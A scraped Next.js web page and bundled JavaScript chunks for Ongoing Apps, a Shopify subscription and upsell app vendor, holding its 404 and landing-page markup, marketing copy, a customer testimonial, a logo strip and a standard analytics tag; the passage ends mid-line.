async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9766,[],\"\"]\n3:I[8924,[],\"\"]\n4:I[3007,[\"292\",\"static/chunks/292-88db69b9324a00e6.js\",\"589\",\"static/chunks/589-b317611aebc0abde.js\",\"161\",\"static/chunks/161-d8de2498658a63d4.js\",\"730\",\"static/chunks/730-07057a66e2833355.js\",\"974\",\"static/chunks/app/page-6bcb122516fd3d01.js\"],\"default\"]\n5:I[7101,[\"292\",\"static/chunks/292-88db69b9324a00e6.js\",\"589\",\"static/chunks/589-b317611aebc0abde.js\",\"161\",\"static/chunks/161-d8de2498658a63d4.js\",\"730\",\"static/chunks/730-07057a66e2833355.js\",\"974\",\"static/chunks/app/page-6bcb122516fd3d01.js\"],\"PrimaryButton\"]\n6:I[2619,[\"292\",\"static/chunks/292-88db69b9324a00e6.js\",\"730\",\"static/chunks/730-07057a66e2833355.js\",\"345\",\"static/chunks/app/not-found-ae25d09567671d77.js\"],\"\"]\n10:I[7150,[],\"\"]\n:HL[\"/_next/static/css/d8534f9a2b3da039.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"JfH5iDsfyBoNqCQq4f5Zb\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d8534f9a2b3da039.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preload\",\"as\":\"image\",\"href\":\"/img/packing-box-1080.avif\",\"type\":\"image/avif\",\"imageSrcSet\":\"/img/packing-box-720.avif 720w, /img/packing-box-1080.avif 1080w, /img/packing-box-1440.avif 1440w\",\"imageSizes\":\"(max-width: 640px) 280px, (max-width: 768px) 320px, (max-width: 1024px) 448px, 512px\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"as\":\"font\",\"href\":\"/fonts/Inter-Var.woff2\",\"type\":\"font/woff2\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              .hero-container { min-height: 600px; }\\n              .gradient-hero-mint { \\n                background: linear-gradient(135deg, #f0fdfa 0%, #ccfbf1 25%, #a7f3d0 50%, #6ee7b7 75%, #34d399 100%);\\n              }\\n              @font-face {\\n                font-family: 'Inter';\\n                font-display: swap;\\n                src: local('Inter');\\n              }\\n              :focus-visible { \\n                outline: 2px solid currentColor; \\n                outline-offset: 2px; \\n              }\\n            \"}}]]}],[\"$\",\"body\",null,{\"children\":[[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"className\":\"min-h-screen bg-white flex flex-col\",\"children\":[[\"$\",\"a\",null,{\"href\":\"#main-content\",\"className\":\"sr-only focus:not-sr-only fixed top-4 left-4 z-50 bg-og-600 text-white px-4 py-2 rounded-lg text-sm font-medium transition-all\",\"children\":\"Skip to main content\"}],[\"$\",\"$L4\",null,{\"transparentAtTop\":false,\"initialLinkColor\":\"dark\"}],[\"$\",\"main\",null,{\"id\":\"main-content\",\"className\":\"flex-grow pt-16\",\"role\":\"main\",\"children\":[[\"$\",\"section\",null,{\"id\":\"$undefined\",\"className\":\"py-24 md:py-32 bg-transparent relative overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 -z-10 gradient-hero-mint\"}],[\"$\",\"div\",null,{\"className\":\"absolute -right-10 -top-10 h-64 w-64 rounded-full bg-emerald-500/20 blur-3xl\"}],[\"$\",\"div\",null,{\"className\":\"absolute -left-10 bottom-0 h-72 w-72 rounded-full bg-teal/10 blur-3xl\"}],[\"$\",\"div\",null,{\"className\":\"mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl relative\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-center max-w-3xl mx-auto\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-8xl md:text-9xl font-semibold bg-gradient-to-r from-og-600 via-teal to-violet bg-clip-text text-transparent mb-4\",\"children\":\"404\"}],[\"$\",\"h2\",null,{\"className\":\"text-3xl md:text-4xl font-semibold text-ink-900 mb-4\",\"children\":\"Page Not Found\"}],[\"$\",\"p\",null,{\"className\":\"text-lg text-ink-600 mb-8 max-w-2xl mx-auto leading-relaxed\",\"children\":\"Oops! It looks like this page has gone on vacation. Don't worry though – our apps are still working hard to help merchants grow their businesses.\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-4 justify-center mb-12\",\"children\":[[\"$\",\"$L5\",null,{\"href\":\"/\",\"size\":\"large\",\"icon\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-house w-5 h-5\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"path\",\"5wwlr5\",{\"d\":\"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8\"}],[\"$\",\"path\",\"1d0kgt\",{\"d\":\"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z\"}],\"$undefined\"]}],\"children\":\"Go Home\"}],[\"$\",\"$L6\",null,{\"href\":\"/apps\",\"className\":\"inline-flex items-center gap-2 px-6 py-3 border border-ink-200 rounded-full text-ink-700 hover:bg-ink-50 transition-colors font-medium\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-search w-5 h-5\",\"aria-hidden\":\"true\",\"children\":[\"$L7\",\"$L8\",\"$undefined\"]}],\"Browse Apps\"]}]]}],\"$L9\"]}]}]]}],\"$La\"]}],\"$Lb\"]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],\"$Lc\",\"$Ld\"]}]]}]]}],{\"children\":[\"__PAGE__\",\"$Le\",{},null,false]},null,false],\"$Lf\",false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"11:I[8455,[\"292\",\"static/chunks/292-88db69b9324a00e6.js\",\"589\",\"static/chunks/589-b317611aebc0abde.js\",\"161\",\"static/chunks/161-d8de2498658a63d4.js\",\"730\",\"static/chunks/730-07057a66e2833355.js\",\"974\",\"static/chunks/app/page-6bcb122516fd3d01.js\"],\"Footer\"]\n12:I[1402,[\"177\",\"static/chunks/app/layout-2e1ad933c627ad27.js\"],\"\"]\n14:I[4431,[],\"OutletBoundary\"]\n16:I[5278,[],\"AsyncMetadataOutlet\"]\n18:I[4431,[],\"ViewportBoundary\"]\n1a:I[4431,[],\"MetadataBoundary\"]\n1b:\"$Sreact.suspense\"\n7:[\"$\",\"path\",\"14j7rj\",{\"d\":\"m21 21-4.34-4.34\"}]\n8:[\"$\",\"circle\",\"4ej97u\",{\"cx\":\"11\",\"cy\":\"11\",\"r\":\"8\"}]\n"])</script><script>self.__next_f.push([1,"9:[\"$\",\"div\",null,{\"className\":\"bg-white/70 backdrop-blur-sm border border-ink-200 rounded-2xl p-8 shadow-card\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl font-semibold text-ink-900 mb-4\",\"children\":\"Looking for something specific?\"}],[\"$\",\"div\",null,{\"className\":\"grid sm:grid-cols-2 gap-4 text-left\",\"children\":[[\"$\",\"$L6\",null,{\"href\":\"/apps\",\"className\":\"flex items-center gap-3 p-4 rounded-xl border border-ink-100 hover:border-og-300 hover:bg-og-50/50 transition-all group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-10 h-10 bg-og-100 rounded-lg flex items-center justify-center group-hover:bg-og-200 transition-colors\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-search w-5 h-5 text-og-600\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"path\",\"14j7rj\",{\"d\":\"m21 21-4.34-4.34\"}],[\"$\",\"circle\",\"4ej97u\",{\"cx\":\"11\",\"cy\":\"11\",\"r\":\"8\"}],\"$undefined\"]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"font-medium text-ink-900\",\"children\":\"Our Apps\"}],[\"$\",\"div\",null,{\"className\":\"text-sm text-ink-600\",\"children\":\"Shopify apps for growth\"}]]}]]}],[\"$\",\"$L6\",null,{\"href\":\"/about\",\"className\":\"flex items-center gap-3 p-4 rounded-xl border border-ink-100 hover:border-teal/30 hover:bg-teal/5 transition-all group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-10 h-10 bg-teal/10 rounded-lg flex items-center justify-center group-hover:bg-teal/20 transition-colors\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-5 h-5 bg-teal rounded-sm\"}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"font-medium text-ink-900\",\"children\":\"About Us\"}],[\"$\",\"div\",null,{\"className\":\"text-sm text-ink-600\",\"children\":\"Meet our team\"}]]}]]}],[\"$\",\"$L6\",null,{\"href\":\"/pricing\",\"className\":\"flex items-center gap-3 p-4 rounded-xl border border-ink-100 hover:border-violet/30 hover:bg-violet/5 transition-all group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-10 h-10 bg-violet/10 rounded-lg flex items-center justify-center group-hover:bg-violet/20 transition-colors\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-5 h-5 bg-violet rounded-sm\"}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"font-medium text-ink-900\",\"children\":\"Pricing\"}],[\"$\",\"div\",null,{\"className\":\"text-sm text-ink-600\",\"children\":\"See our plans\"}]]}]]}],[\"$\",\"$L6\",null,{\"href\":\"/contact\",\"className\":\"flex items-center gap-3 p-4 rounded-xl border border-ink-100 hover:border-amber/30 hover:bg-amber/5 transition-all group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-10 h-10 bg-amber/10 rounded-lg flex items-center justify-center group-hover:bg-amber/20 transition-colors\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-5 h-5 bg-amber rounded-sm\"}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"font-medium text-ink-900\",\"children\":\"Contact\"}],[\"$\",\"div\",null,{\"className\":\"text-sm text-ink-600\",\"children\":\"Get in touch\"}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a:[\"$\",\"section\",null,{\"id\":\"$undefined\",\"className\":\"py-12 md:py-16 bg-white\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-center\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-ink-600 mb-4\",\"children\":\"Still can't find what you're looking for?\"}],[\"$\",\"$L6\",null,{\"href\":\"/contact\",\"className\":\"inline-flex items-center gap-2 text-og-600 hover:text-og-700 font-medium transition-colors\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-arrow-left w-4 h-4\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"path\",\"1l729n\",{\"d\":\"m12 19-7-7 7-7\"}],[\"$\",\"path\",\"x3x0zl\",{\"d\":\"M19 12H5\"}],\"$undefined\"]}],\"Contact our support team\"]}]]}]}]}]\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"$L11\",null,{}]\nc:[\"$\",\"$L12\",null,{\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-Y68CM98XBT\",\"strategy\":\"afterInteractive\"}]\nd:[\"$\",\"$L12\",null,{\"id\":\"ga-init\",\"strategy\":\"afterInteractive\",\"children\":\"\\n            window.dataLayer = window.dataLayer || [];\\n            function gtag(){dataLayer.push(arguments);}\\n            gtag('js', new Date());\\n            gtag('config', 'G-Y68CM98XBT');\\n          \"}]\ne:[\"$\",\"$1\",\"c\",{\"children\":[\"$L13\",null,[\"$\",\"$L14\",null,{\"children\":[\"$L15\",[\"$\",\"$L16\",null,{\"promise\":\"$@17\"}]]}]]}]\nf:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L18\",null,{\"children\":\"$L19\"}],null],[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1b\",null,{\"fallback\":null,\"children\":\"$L1c\"}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1d:I[3636,[\"292\",\"static/chunks/292-88db69b9324a00e6.js\",\"589\",\"static/chunks/589-b317611aebc0abde.js\",\"161\",\"static/chunks/161-d8de2498658a63d4.js\",\"730\",\"static/chunks/730-07057a66e2833355.js\",\"974\",\"static/chunks/app/page-6bcb122516fd3d01.js\"],\"Hero\"]\n1e:I[8997,[\"292\",\"static/chunks/292-88db69b9324a00e6.js\",\"589\",\"static/chunks/589-b317611aebc0abde.js\",\"161\",\"static/chunks/161-d8de2498658a63d4.js\",\"730\",\"static/chunks/730-07057a66e2833355.js\",\"974\",\"static/chunks/app/page-6bcb122516fd3d01.js\"],\"KPIStatsBar\"]\n1f:I[6552,[\"292\",\"static/chunks/292-88db69b9324a00e6.js\",\"589\",\"static/chunks/589-b317611aebc0abde.js\",\"161\",\"static/chunks/161-d8de2498658a63d4.js\",\"730\",\"static/chunks/730-07057a66e2833355.js\",\"974\",\"static/chunks/app/page-6bcb122516fd3d01.js\"],\"PreloadChunks\"]\n20:I[2354,[\"292\",\"static/chunks/292-88db69b9324a00e6.js\",\"589\",\"static/chunks/589-b317611aebc0abde.js\",\"161\",\"static/chunks/161-d8de2498658a63d4.js\",\"730\",\"static/chunks/730-07057a66e2833355.js\",\"974\",\"static/chunks/app/page-6bcb122516fd3d01.js\"],\"LogoStrip\"]\n21:I[5093,[\"292\",\"static/chunks/292-88db69b9324a00e6.js\",\"589\",\"static/chunks/589-b317611aebc0abde.js\",\"161\",\"static/chunks/161-d8de2498658a63d4.js\",\"730\",\"static/chunks/730-07057a66e2833355.js\",\"974\",\"static/chunks/app/page-6bcb122516fd3d01.js\"],\"ValuePropositionSection\"]\n"])</script><script>self.__next_f.push([1,"13:[\"$\",\"div\",null,{\"className\":\"min-h-screen bg-white flex flex-col\",\"children\":[[\"$\",\"a\",null,{\"href\":\"#main-content\",\"className\":\"sr-only focus:not-sr-only fixed top-4 left-4 z-50 bg-og-600 text-white px-4 py-2 rounded-lg text-sm font-medium transition-all\",\"children\":\"Skip to main content\"}],[\"$\",\"$L4\",null,{\"transparentAtTop\":false,\"initialLinkColor\":\"dark\"}],[\"$\",\"main\",null,{\"id\":\"main-content\",\"className\":\"flex-grow pt-16\",\"role\":\"main\",\"children\":[[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"Ongoing Apps\\\",\\\"url\\\":\\\"https://ongoingapps.com\\\"}\"}}],[\"$\",\"$L1d\",null,{\"showTrustLogos\":false,\"primaryCTA\":{\"text\":\"Start Growing Sales\",\"href\":\"https://apps.shopify.com/partners/ongoing-apps?utm_source=ongoingapps\u0026utm_medium=website\u0026utm_campaign=hero_cta\"}}],[\"$\",\"div\",null,{\"className\":\"-mt-10 relative z-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl\",\"children\":[\"$\",\"$L1e\",null,{\"stats\":[{\"value\":\"10000\",\"label\":\"Brands using our apps to get measurable results\",\"suffix\":\"+\",\"animate\":true},{\"value\":\"600\",\"label\":\"Additional revenue from Ongoing Subscriptions\",\"prefix\":\"$$\",\"suffix\":\"M+\",\"animate\":true},{\"value\":\"stars\",\"label\":\"Over 300 5-star reviews from real Shopify merchants\",\"animate\":false,\"isCustom\":true}]}]}]}],[\"$\",\"section\",null,{\"id\":\"$undefined\",\"className\":\"py-16 md:py-24 bg-transparent\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl\",\"children\":[[\"$\",\"$L1f\",null,{\"moduleIds\":[\"app/page.tsx -\u003e @/components/LogoStrip\"]}],[\"$\",\"$L20\",null,{\"title\":\"Trusted by 1000+ Shopify brands\"}]]}]}],[\"$\",\"$L21\",null,{}],[[\"$\",\"$L1f\",null,{\"moduleIds\":[\"app/page.tsx -\u003e @/components/TestimonialWithProduct\"]}],[\"$\",\"section\",null,{\"id\":\"$undefined\",\"className\":\"py-16 md:py-24 bg-white\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-white border border-ink-100 rounded-3xl shadow-card overflow-hidden\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 lg:grid-cols-2 lg:min-h-[400px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"order-2 lg:order-1\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative h-64 lg:h-full\",\"children\":[\"$\",\"img\",null,{\"src\":\"/brands/taste-republic.jpg\",\"alt\":\"Taste Republic featured company illustration\",\"className\":\"w-full h-full object-cover lg:rounded-l-3xl lg:rounded-r-none rounded-b-3xl lg:rounded-b-none\",\"width\":400,\"height\":300,\"loading\":\"lazy\",\"decoding\":\"async\",\"style\":{\"aspectRatio\":\"4 / 3\"}}]}]}],[\"$\",\"div\",null,{\"className\":\"order-1 lg:order-2 space-y-6 p-8 md:p-12 lg:p-16\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-og-600\",\"children\":[\"$\",\"svg\",null,{\"width\":\"32\",\"height\":\"24\",\"viewBox\":\"0 0 32 24\",\"fill\":\"currentColor\",\"className\":\"w-8 h-6\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M0 12.4c0-3.4 1.2-6.3 3.6-8.7C6 1.3 9.3 0 13.9 0v3.6c-2.7 0-4.8.9-6.3 2.7-1.5 1.8-2.2 4.1-2.2 6.9v.8c.8-.5 1.8-.8 3-.8 2.2 0 4 .8 5.4 2.3 1.4 1.5 2.1 3.4 2.1 5.7 0 2.4-.7 4.4-2.2 5.9C12.2 27.7 10.1 28.5 7.6 28.5c-2.6 0-4.8-.9-6.6-2.8C-.2 23.8-1.1 18.5 0 12.4zm16.9 0c0-3.4 1.2-6.3 3.6-8.7 2.4-2.4 5.7-3.7 10.3-3.7v3.6c-2.7 0-4.8.9-6.3 2.7-1.5 1.8-2.2 4.1-2.2 6.9v.8c.8-.5 1.8-.8 3-.8 2.2 0 4 .8 5.4 2.3 1.4 1.5 2.1 3.4 2.1 5.7 0 2.4-.7 4.4-2.2 5.9-1.5 1.5-3.6 2.3-6.1 2.3-2.6 0-4.8-.9-6.6-2.8-1.8-1.9-2.7-7.2-1.6-13.3z\"}]}]}],[\"$\",\"blockquote\",null,{\"className\":\"text-xl md:text-2xl lg:text-3xl font-medium leading-tight text-ink-900\",\"children\":[\"“\",\"Our move to Ongoing has enabled Taste Republic to drive subscription sales which is always preferred as it provides recurring revenue and doesn't require acquisition dollars.\",\"”\"]}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-sm font-medium text-ink-900\",\"children\":\"Andrew Atlock\"}],[\"$\",\"div\",null,{\"className\":\"text-sm text-ink-600\",\"children\":\"@Taste Republic\"}]]}]]}]]}]}]}]}]],[\"$\",\"section\",null,{\"id\":\"$undefined\",\"className\":\"py-16 md:py-24 bg-transparent\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto px-4 sm:px-6 lg:px-8 max-w-7xl\",\"children\":\"$L22\"}]}]]}],\"$L23\"]}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"div\",null,{\"className\":\"text-center\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"h2 mb-4\",\"children\":\"Ready to grow your business?\"}],[\"$\",\"p\",null,{\"className\":\"body-lg text-ink-600 mb-8 max-w-2xl mx-auto\",\"children\":\"Join thousands of brands using Ongoing Apps to increase revenue and build lasting customer relationships.\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-4 justify-center\",\"children\":[\"$\",\"$L5\",null,{\"href\":\"/apps\",\"size\":\"large\",\"children\":\"View all apps\"}]}]]}]\n23:[\"$\",\"$L11\",null,{}]\n"])</script><script>self.__next_f.push([1,"19:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n15:null\n"])</script><script>self.__next_f.push([1,"24:I[622,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"17:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Ongoing Apps - Smarter Subscription \u0026 Upsell Experiences\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"AI-powered Shopify apps that increase AOV and LTV with bundles, upsells, and retention flows.\"}],[\"$\",\"link\",\"2\",{\"rel\":\"manifest\",\"href\":\"/site.webmanifest\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://ongoingapps.com\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}],[\"$\",\"link\",\"5\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\"}],[\"$\",\"link\",\"6\",{\"rel\":\"icon\",\"href\":\"/icon-192.png\",\"sizes\":\"192x192\",\"type\":\"image/png\"}],[\"$\",\"link\",\"7\",{\"rel\":\"icon\",\"href\":\"/icon-512.png\",\"sizes\":\"512x512\",\"type\":\"image/png\"}],[\"$\",\"link\",\"8\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-touch-icon.png\",\"sizes\":\"180x180\"}],[\"$\",\"$L24\",\"9\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1c:\"$17:metadata\"\n"])</script><script src="/_next/static/chunks/355f6db7ecdfc81c.js"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ongoingapps.com/_next/static/chunks/app/apps/page-01f99649c6f7686c.js
body_size: -207
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[315,831,953],{7802:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,2619,23)),Promise.resolve().then(n.bind(n,8455)),Promise.resolve().then(n.bind(n,3007))}},e=>{e.O(0,[292,730,441,255,358],()=>e(e.s=7802)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ongoingapps.com/_next/static/chunks/app/page-6bcb122516fd3d01.js
body_size: 4089
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[974],{2354:(e,i,a)=>{"use strict";a.r(i),a.d(i,{LogoScroll:()=>d,LogoStrip:()=>o});var t=a(5155),s=a(8661),n=a.n(s),l=a(7979);let r=[{name:"BLITZ",src:"/logos/blitz-energy-drink.png",width:120,height:60},{name:"Dirty Unicorn",src:"/logos/dirty-unicorn.webp",width:140,height:60},{name:"Healingo",src:"/logos/healingo.png",width:120,height:60},{name:"The Bod Society",src:"/logos/the-bod-society.png",width:140,height:60},{name:"Chubbs Coffee",src:"/logos/chubbs-coffee.webp",width:140,height:60},{name:"Juan Valdez Cafe",src:"/logos/juan-valdez-coffee.jpg",width:120,height:60},{name:"Blu",src:"/logos/blu.png",width:100,height:60},{name:"Prohibition Soap",src:"/logos/prohibition-soap.webp",width:140,height:60},{name:"BBQ Pitstop",src:"/logos/bbq-pitstop.png",width:120,height:60},{name:"Kuki Coffee",src:"/logos/kuki-coffee.png",width:120,height:60},{name:"Dawn Organic",src:"/logos/dawn-organic.webp",width:140,height:60},{name:"The Good Hippie",src:"/logos/the-good-hippie.png",width:140,height:60},{name:"Churchill Fine Tea",src:"/logos/churchill-fine-tea.png",width:140,height:60},{name:"Korma",src:"/logos/korma.png",width:120,height:60}];function o(e){let{logos:i=r,title:a,className:s,variant:n="default"}=e;return(0,t.jsxs)("div",{className:(0,l.cn)("text-center",s),children:[a&&(0,t.jsx)("p",{className:"text-xl font-bold text-black mb-6",children:a}),(0,t.jsx)("div",{className:(0,l.cn)("grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 items-center justify-items-center","compact"===n?"gap-6":"gap-8 md:gap-12"),children:i.map((e,i)=>(0,t.jsx)("div",{className:(0,l.cn)("flex items-center justify-center","transition-all duration-300"),style:{width:e.width,height:e.height},children:e.src?(0,t.jsx)("img",{src:e.src,alt:e.name,className:"max-w-full h-auto",width:e.width||120,height:e.height||60,loading:"lazy",decoding:"async"}):(0,t.jsx)("div",{className:"w-full h-full bg-ink-200 rounded flex items-center justify-center",children:(0,t.jsx)("span",{className:"text-xs text-ink-500",children:e.name})})},i))})]})}function d(e){let{logos:i=r,className:a,speed:s="normal"}=e,o=[...i,...i];return(0,t.jsxs)("div",{className:"jsx-5eca8b7b4a3e8319 "+((0,l.cn)("overflow-hidden",a)||""),children:[(0,t.jsx)(n(),{id:"5eca8b7b4a3e8319",children:"@keyframes scroll{0%{transform:translatex(0)}100%{transform:translatex(-50%)}}.animate-scroll.jsx-5eca8b7b4a3e8319{animation:scroll 30s linear infinite}.animate-scroll-slow.jsx-5eca8b7b4a3e8319{animation:scroll 40s linear infinite}.animate-scroll-fast.jsx-5eca8b7b4a3e8319{animation:scroll 20s linear infinite}"}),(0,t.jsx)("div",{className:"jsx-5eca8b7b4a3e8319 "+((0,l.cn)("flex items-center gap-12 whitespace-nowrap",{slow:"animate-scroll-slow",normal:"animate-scroll",fast:"animate-scroll-fast"}[s])||""),children:o.map((e,i)=>(0,t.jsx)("div",{style:{width:e.width,height:e.height},className:"jsx-5eca8b7b4a3e8319 "+((0,l.cn)("flex items-center justify-center flex-shrink-0")||""),children:e.src?(0,t.jsx)("img",{src:e.src,alt:e.name,width:e.width||120,height:e.height||60,loading:"lazy",decoding:"async",className:"jsx-5eca8b7b4a3e8319 max-w-full h-auto"}):(0,t.jsx)("div",{className:"jsx-5eca8b7b4a3e8319 w-full h-full bg-ink-200 rounded flex items-center justify-center",children:(0,t.jsx)("span",{className:"jsx-5eca8b7b4a3e8319 text-xs text-ink-500",children:e.name})})},i))})]})}},3636:(e,i,a)=>{"use strict";a.d(i,{Hero:()=>d});var t=a(5155),s=a(6499),n=a(7101),l=a(7979),r=a(3589),o=a(5741);function d(e){let{title:i="Boost your Shopify revenue with powerful",titleAccent:a="subscriptions & upsells",subtitle:d="Join thousands of merchants adding $600M+ in extra sales with automated growth tools - launch in minutes, no coding required.",primaryCTA:c={text:"Start Growing Sales",href:"https://apps.shopify.com/partners/ongoing-apps?utm_source=ongoingapps&utm_medium=website&utm_campaign=hero_cta"},secondaryCTA:m={text:"Explore apps",href:"/apps"},showTrustLogos:h=!0,className:x}=e;return(0,t.jsxs)("section",{className:(0,l.cn)("hero-container relative overflow-hidden rounded-3xl bg-white",x),children:[(0,t.jsx)("div",{className:"absolute inset-0 -z-10 gradient-hero-mint"}),(0,t.jsx)("div",{className:"absolute -right-10 -top-10 h-64 w-64 rounded-full bg-emerald-500/20 blur-3xl"}),(0,t.jsx)("div",{className:"absolute -left-10 bottom-0 h-72 w-72 rounded-full bg-teal/10 blur-3xl"}),(0,t.jsx)(s.mc,{className:"relative",children:(0,t.jsx)("div",{className:"py-16 pb-24",children:(0,t.jsxs)("div",{className:"grid md:grid-cols-2 gap-8 lg:gap-16 items-center",children:[(0,t.jsxs)("div",{className:"space-y-6 order-1",children:[(0,t.jsxs)(r.P.div,{className:"flex flex-wrap gap-4 items-center",variants:o.tE,initial:"hidden",animate:"visible",transition:{delay:.1},children:[(0,t.jsx)("img",{src:"/shopify-partners.avif",alt:"Shopify Partners",className:"h-8 